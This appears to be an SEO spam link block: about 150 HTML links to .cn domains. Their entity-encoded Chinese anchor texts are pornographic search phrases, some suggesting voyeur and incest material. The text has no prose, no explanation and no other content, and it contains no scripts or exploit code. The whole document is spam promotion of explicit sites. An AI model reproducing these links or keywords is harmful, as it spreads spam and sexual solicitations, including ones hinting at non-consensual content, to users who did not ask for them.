<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://agwc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://romanza.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://pidaissj.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjwtw.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://du110.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://indiesound.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://ik12.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slf518.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://huimintang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdrive.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shefo.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beezer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://21win.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://dh323.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://94122.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://82sw.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://sinvest.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yinplus.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hi168.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glrseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://netside.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://txread.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://halihali.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://fidog.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://texjufu.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://ezbo.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://as9000.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://onemtime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://neichou.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gzy688.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://brandsite.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://citcat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jnam.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://5798.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://facecat.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylxax.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://sfind.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bzhfxk.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zh-design.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://yspxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xingjuyuan.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ycsi.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tt159.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://buyu58.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxkby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://16uni.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://voger.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vgjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://geente.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://959yu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://12aw.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://oswo.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netps.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://eshouji.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
